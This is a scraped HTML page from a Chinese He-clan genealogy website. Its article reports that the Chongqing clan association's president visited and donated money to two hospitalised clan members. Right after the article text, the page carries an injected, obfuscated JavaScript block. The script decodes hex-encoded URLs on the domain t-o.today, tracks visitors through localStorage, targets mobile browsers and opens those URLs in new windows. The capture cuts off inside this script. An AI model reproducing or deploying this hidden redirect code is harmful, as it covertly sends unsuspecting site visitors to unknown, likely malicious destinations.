

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/8260.html
body_size: 14345
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  重庆何氏宗亲总会何连会长探望慰问患病宗亲 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 重庆何氏宗亲总会何连会长探望慰问患病宗亲评论Feed" href="https://www.heshi8.cn/8260.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/8260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/8260.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=8260' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F8260.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F8260.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/hsxw">何氏动态</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>重庆何氏宗亲总会何连会长探望慰问患病宗亲</h1>
						<span>
						编辑：admin&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：10454 次&nbsp;  |&nbsp;  2017-09-02						</span>
					</div>
					<div class="wznr">
<p style="color: #3e3e3e;"><img decoding="async" class="aligncenter" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g1/M00/78/F5/CgpQU1mqm2aANdvjAAFKL3wDMqY5491978" alt="" /></p>
<p style="color: #3e3e3e; text-align: center;"><span style="font-weight: inherit; font-style: inherit; color: #7f7f7f;">图为何连会长探望何江宗亲</span></p>
<p style="color: #3e3e3e;">近日重庆何氏宗亲总会长何连驱车到医院看望因车祸无钱医治的宗亲何江，并个人捐款3000元给何江宗亲治病，希望何江宗亲能安心休养，积极治疗早日康复，给何江宗亲带去宗亲会的关怀。下午又马不停蹄的驱车3个多小时去看望因患癌症无钱医治何氏族人何思琪，同样个人捐款3000元给何思琪宗亲治病，给何思琪宗亲带来了宗亲会的关怀与莫大的鼓励。</p>
<p style="color: #3e3e3e;">重庆市何氏宗亲总会是一个全心全意为所有何氏宗亲服务的温暖大家庭，团结、友爱、和谐。据悉何连自担任重庆市何氏宗亲会总会长以来，以求真务实的工作作风卓有成效的开展何氏宗亲会的各项工作，为重庆地区其他分会做出了榜样。</p>
<p style="color: #3e3e3e;">何连会长的这种对何氏族人的关心和爱护与不求回报的奉献精神，值得我们全世界何氏族人学习，愿我们更多的何氏族人成为何连会长那样有品行，有道德，热爱族人的人。</p>
<p style="color: #3e3e3e; text-align: center;"><img decoding="async" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g1/M01/78/F5/CgpQU1mqm2eAVEMQAADK5l_peEs4229529" alt="" /></p>
<p style="color: #3e3e3e; text-align: center;">何连会长与何毅宗亲看望何思琪宗亲，何毅宗亲捐助1000元</p>
<p style="color: #3e3e3e;"><img decoding="async" class="aligncenter" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g1/M01/78/F5/CgpQU1mqm2iAXCJ0AADK--7nfZs0409111" alt="" /></p>
<p style="color: #3e3e3e;"><img decoding="async" class="aligncenter" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g1/M01/78/F5/CgpQU1mqm2mACcWIAAHuhP54SUg5063980" alt="" /></p>
<p style="color: #3e3e3e;"><span style="font-weight: inherit; font-style: inherit; color: #7f7f7f;">（图文/何沿）</span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 